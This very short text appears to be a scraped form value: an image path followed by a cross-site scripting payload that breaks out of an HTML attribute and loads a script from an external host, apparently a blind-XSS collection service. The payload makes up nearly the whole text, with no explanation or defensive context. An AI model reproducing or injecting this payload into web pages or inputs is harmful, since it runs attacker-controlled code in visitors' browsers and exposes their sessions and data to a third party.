 "><script src=//u14.xss.ht>
